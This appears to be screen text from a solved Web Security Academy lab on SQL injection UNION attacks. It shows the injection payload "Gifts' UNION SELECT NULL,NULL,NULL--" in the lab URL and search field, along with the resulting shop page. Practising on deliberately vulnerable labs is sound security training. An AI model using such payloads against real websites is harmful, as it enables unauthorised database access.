 SQL injection UNION attack, dete
https://acfb1fd61fcb4589c0730d0300df001f.web-security-academy.net/filter?category=Gifts%27+UNION+SELECT+NULL,NULL,NULL--
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Pets
Couple's Umbrella $38.45 View details
High-End Gift Wrapping $10.75 View details
Conversation Controlling Lemon $97.45 View details
Snow Delivered To Your Door $48.72 View details